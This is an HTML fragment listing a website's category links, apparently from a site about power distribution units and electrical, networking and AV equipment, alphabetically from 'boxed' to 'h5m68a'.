	<li class="cat-item cat-item-1743"><a href="https://forcedistributionarea.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://forcedistributionarea.com/category/br1500g/" >br1500g</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://forcedistributionarea.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://forcedistributionarea.com/category/breadboard/" >breadboard</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://forcedistributionarea.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://forcedistributionarea.com/category/bretford/" >bretford</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://forcedistributionarea.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://forcedistributionarea.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://forcedistributionarea.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://forcedistributionarea.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://forcedistributionarea.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://forcedistributionarea.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://forcedistributionarea.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://forcedistributionarea.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://forcedistributionarea.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://forcedistributionarea.com/category/burson/" >burson</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://forcedistributionarea.com/category/butuh/" >butuh</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://forcedistributionarea.com/category/c19930832a/" >c19930832a</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://forcedistributionarea.com/category/c612/" >c612</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://forcedistributionarea.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://forcedistributionarea.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://forcedistributionarea.com/category/cablenet/" >cablenet</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://forcedistributionarea.com/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://forcedistributionarea.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://forcedistributionarea.com/category/californians/" >californians</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://forcedistributionarea.com/category/camlock/" >camlock</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://forcedistributionarea.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://forcedistributionarea.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://forcedistributionarea.com/category/canford/" >canford</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://forcedistributionarea.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://forcedistributionarea.com/category/capell/" >capell</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://forcedistributionarea.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://forcedistributionarea.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://forcedistributionarea.com/category/caravancamp/" >caravancamp</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://forcedistributionarea.com/category/caravancampmarine/" >caravancampmarine</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://forcedistributionarea.com/category/carling/" >carling</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://forcedistributionarea.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://forcedistributionarea.com/category/cartek/" >cartek</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://forcedistributionarea.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://forcedistributionarea.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://forcedistributionarea.com/category/cbl-ngwt-usbchg-01/" >cbl-ngwt-usbchg-01</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://forcedistributionarea.com/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://forcedistributionarea.com/category/cedia/" >cedia</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://forcedistributionarea.com/category/centralizing/" >centralizing</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://forcedistributionarea.com/category/cetrix/" >cetrix</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://forcedistributionarea.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://forcedistributionarea.com/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://forcedistributionarea.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://forcedistributionarea.com/category/chatsworth/" >chatsworth</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://forcedistributionarea.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://forcedistributionarea.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://forcedistributionarea.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://forcedistributionarea.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://forcedistributionarea.com/category/chloride/" >chloride</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://forcedistributionarea.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://forcedistributionarea.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://forcedistributionarea.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://forcedistributionarea.com/category/ciena/" >ciena</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://forcedistributionarea.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://forcedistributionarea.com/category/citronic/" >citronic</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://forcedistributionarea.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://forcedistributionarea.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://forcedistributionarea.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://forcedistributionarea.com/category/colortran/" >colortran</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://forcedistributionarea.com/category/comeback/" >comeback</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://forcedistributionarea.com/category/comm/" >comm</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://forcedistributionarea.com/category/commando/" >commando</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://forcedistributionarea.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://forcedistributionarea.com/category/compteurs/" >compteurs</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://forcedistributionarea.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://forcedistributionarea.com/category/comus/" >comus</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://forcedistributionarea.com/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://forcedistributionarea.com/category/conductor/" >conductor</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://forcedistributionarea.com/category/conference/" >conference</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://forcedistributionarea.com/category/configure/" >configure</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://forcedistributionarea.com/category/connectix/" >connectix</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://forcedistributionarea.com/category/connector/" >connector</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://forcedistributionarea.com/category/connex/" >connex</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://forcedistributionarea.com/category/contacted/" >contacted</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://forcedistributionarea.com/category/conteg/" >conteg</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://forcedistributionarea.com/category/continuity/" >continuity</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://forcedistributionarea.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://forcedistributionarea.com/category/control4/" >control4</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://forcedistributionarea.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://forcedistributionarea.com/category/controlling/" >controlling</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://forcedistributionarea.com/category/converter/" >converter</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://forcedistributionarea.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://forcedistributionarea.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://forcedistributionarea.com/category/coreswx/" >coreswx</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://forcedistributionarea.com/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://forcedistributionarea.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://forcedistributionarea.com/category/cpd-8c/" >cpd-8c</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://forcedistributionarea.com/category/cpd-9/" >cpd-9</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://forcedistributionarea.com/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://forcedistributionarea.com/category/crawlonizing/" >crawlonizing</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://forcedistributionarea.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://forcedistributionarea.com/category/crestron/" >crestron</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://forcedistributionarea.com/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://forcedistributionarea.com/category/cryptocurrency/" >cryptocurrency</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://forcedistributionarea.com/category/cs-24vym313/" >cs-24vym313</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://forcedistributionarea.com/category/ct50-usb/" >ct50-usb</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://forcedistributionarea.com/category/ctre/" >ctre</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://forcedistributionarea.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://forcedistributionarea.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://forcedistributionarea.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://forcedistributionarea.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://forcedistributionarea.com/category/cyberpower/" >cyberpower</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://forcedistributionarea.com/category/cyberpowers/" >cyberpowers</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://forcedistributionarea.com/category/cyclades/" >cyclades</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://forcedistributionarea.com/category/d9n44a/" >d9n44a</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://forcedistributionarea.com/category/d9n48a/" >d9n48a</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://forcedistributionarea.com/category/d9n49a/" >d9n49a</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://forcedistributionarea.com/category/d9n50a/" >d9n50a</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://forcedistributionarea.com/category/d9n59a/" >d9n59a</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://forcedistributionarea.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://forcedistributionarea.com/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://forcedistributionarea.com/category/datalogic/" >datalogic</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://forcedistributionarea.com/category/dataprobe/" >dataprobe</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://forcedistributionarea.com/category/datavideo/" >datavideo</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://forcedistributionarea.com/category/daxten/" >daxten</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://forcedistributionarea.com/category/dcdc/" >dcdc</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://forcedistributionarea.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://forcedistributionarea.com/category/dega/" >dega</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://forcedistributionarea.com/category/delay/" >delay</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://forcedistributionarea.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://forcedistributionarea.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://forcedistributionarea.com/category/democrats/" >democrats</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://forcedistributionarea.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://forcedistributionarea.com/category/deskcabby/" >deskcabby</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://forcedistributionarea.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://forcedistributionarea.com/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://forcedistributionarea.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://forcedistributionarea.com/category/diploma/" >diploma</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://forcedistributionarea.com/category/distribute/" >distribute</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://forcedistributionarea.com/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://forcedistributionarea.com/category/distro/" >distro</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://forcedistributionarea.com/category/dli-pro/" >dli-pro</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://forcedistributionarea.com/category/dli8p7/" >dli8p7</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://forcedistributionarea.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://forcedistributionarea.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://forcedistributionarea.com/category/drantz/" >drantz</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://forcedistributionarea.com/category/dreame/" >dreame</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://forcedistributionarea.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://forcedistributionarea.com/category/dsqc662/" >dsqc662</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://forcedistributionarea.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://forcedistributionarea.com/category/dungs/" >dungs</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://forcedistributionarea.com/category/duterte/" >duterte</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://forcedistributionarea.com/category/dvigear/" >dvigear</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://forcedistributionarea.com/category/dymo/" >dymo</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://forcedistributionarea.com/category/dynamode/" >dynamode</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://forcedistributionarea.com/category/dytecna/" >dytecna</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://forcedistributionarea.com/category/e104/" >e104</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://forcedistributionarea.com/category/e179/" >e179</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://forcedistributionarea.com/category/e7676-63001/" >e7676-63001</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://forcedistributionarea.com/category/e7683-60003/" >e7683-60003</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://forcedistributionarea.com/category/e7683-63001/" >e7683-63001</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://forcedistributionarea.com/category/e7683a/" >e7683a</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://forcedistributionarea.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://forcedistributionarea.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://forcedistributionarea.com/category/easypdu/" >easypdu</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://forcedistributionarea.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://forcedistributionarea.com/category/ecoflow/" >ecoflow</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://forcedistributionarea.com/category/econnect/" >econnect</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://forcedistributionarea.com/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://forcedistributionarea.com/category/ecumaster/" >ecumaster</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://forcedistributionarea.com/category/eda51/" >eda51</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://forcedistributionarea.com/category/eevblog/" >eevblog</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://forcedistributionarea.com/category/efore/" >efore</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://forcedistributionarea.com/category/elcom/" >elcom</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://forcedistributionarea.com/category/elec/" >elec</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://forcedistributionarea.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://forcedistributionarea.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://forcedistributionarea.com/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://forcedistributionarea.com/category/elektronik/" >elektronik</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://forcedistributionarea.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://forcedistributionarea.com/category/eltek/" >eltek</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://forcedistributionarea.com/category/eltex/" >eltex</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://forcedistributionarea.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://forcedistributionarea.com/category/emib34/" >emib34</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://forcedistributionarea.com/category/emob22/" >emob22</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://forcedistributionarea.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://forcedistributionarea.com/category/engenius/" >engenius</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://forcedistributionarea.com/category/engg/" >engg</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://forcedistributionarea.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://forcedistributionarea.com/category/enlogic/" >enlogic</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://forcedistributionarea.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://forcedistributionarea.com/category/eo4502/" >eo4502</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://forcedistributionarea.com/category/eo4504/" >eo4504</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://forcedistributionarea.com/category/eo4505n/" >eo4505n</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://forcedistributionarea.com/category/epdu1016b/" >epdu1016b</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://forcedistributionarea.com/category/epdu1016m/" >epdu1016m</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://forcedistributionarea.com/category/epdu1116b/" >epdu1116b</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://forcedistributionarea.com/category/epdu1116m/" >epdu1116m</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://forcedistributionarea.com/category/epdu1132b/" >epdu1132b</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://forcedistributionarea.com/category/epdu1132s/" >epdu1132s</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://forcedistributionarea.com/category/epdu1232m/" >epdu1232m</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://forcedistributionarea.com/category/epdu1232m-36leu/" >epdu1232m-36leu</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://forcedistributionarea.com/category/epileptic/" >epileptic</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://forcedistributionarea.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://forcedistributionarea.com/category/equi-tech/" >equi-tech</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://forcedistributionarea.com/category/equitech/" >equitech</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://forcedistributionarea.com/category/ergotron/" >ergotron</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://forcedistributionarea.com/category/ericson/" >ericson</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://forcedistributionarea.com/category/ericsson/" >ericsson</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://forcedistributionarea.com/category/eris/" >eris</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://forcedistributionarea.com/category/erostek/" >erostek</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://forcedistributionarea.com/category/esprit/" >esprit</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://forcedistributionarea.com/category/eta-s20/" >eta-s20</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://forcedistributionarea.com/category/etasis/" >etasis</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://forcedistributionarea.com/category/everexceed/" >everexceed</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://forcedistributionarea.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://forcedistributionarea.com/category/ex-bbc/" >ex-bbc</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://forcedistributionarea.com/category/ex-mod/" >ex-mod</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://forcedistributionarea.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://forcedistributionarea.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://forcedistributionarea.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://forcedistributionarea.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://forcedistributionarea.com/category/extron/" >extron</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://forcedistributionarea.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://forcedistributionarea.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://forcedistributionarea.com/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://forcedistributionarea.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://forcedistributionarea.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://forcedistributionarea.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://forcedistributionarea.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://forcedistributionarea.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://forcedistributionarea.com/category/flexibility/" >flexibility</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://forcedistributionarea.com/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://forcedistributionarea.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://forcedistributionarea.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://forcedistributionarea.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://forcedistributionarea.com/category/forecast/" >forecast</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://forcedistributionarea.com/category/form/" >form</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://forcedistributionarea.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://forcedistributionarea.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://forcedistributionarea.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://forcedistributionarea.com/category/fujitsu/" >fujitsu</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://forcedistributionarea.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://forcedistributionarea.com/category/functionality/" >functionality</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://forcedistributionarea.com/category/fundamentals/" >fundamentals</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://forcedistributionarea.com/category/furman/" >furman</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://forcedistributionarea.com/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://forcedistributionarea.com/category/furutech/" >furutech</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://forcedistributionarea.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://forcedistributionarea.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://forcedistributionarea.com/category/fw01/" >fw01</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://forcedistributionarea.com/category/g168200/" >g168200</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://forcedistributionarea.com/category/gaffer/" >gaffer</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://forcedistributionarea.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://forcedistributionarea.com/category/gang/" >gang</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://forcedistributionarea.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://forcedistributionarea.com/category/gates-powergrip/" >gates-powergrip</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://forcedistributionarea.com/category/gcabling/" >gcabling</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://forcedistributionarea.com/category/geist/" >geist</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://forcedistributionarea.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://forcedistributionarea.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://forcedistributionarea.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://forcedistributionarea.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://forcedistributionarea.com/category/gian/" >gian</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://forcedistributionarea.com/category/gigamon/" >gigamon</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://forcedistributionarea.com/category/gigavac/" >gigavac</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://forcedistributionarea.com/category/gland/" >gland</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://forcedistributionarea.com/category/glenayre/" >glenayre</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://forcedistributionarea.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://forcedistributionarea.com/category/glyph/" >glyph</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://forcedistributionarea.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://forcedistributionarea.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://forcedistributionarea.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://forcedistributionarea.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://forcedistributionarea.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://forcedistributionarea.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://forcedistributionarea.com/category/grohe/" >grohe</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://forcedistributionarea.com/category/grounding/" >grounding</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://forcedistributionarea.com/category/gu30018l/" >gu30018l</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://forcedistributionarea.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://forcedistributionarea.com/category/gude/" >gude</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://forcedistributionarea.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://forcedistributionarea.com/category/h5m54a/" >h5m54a</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://forcedistributionarea.com/category/h5m57a/" >h5m57a</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://forcedistributionarea.com/category/h5m58a/" >h5m58a</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://forcedistributionarea.com/category/h5m68a/" >h5m68a</a>
</li>
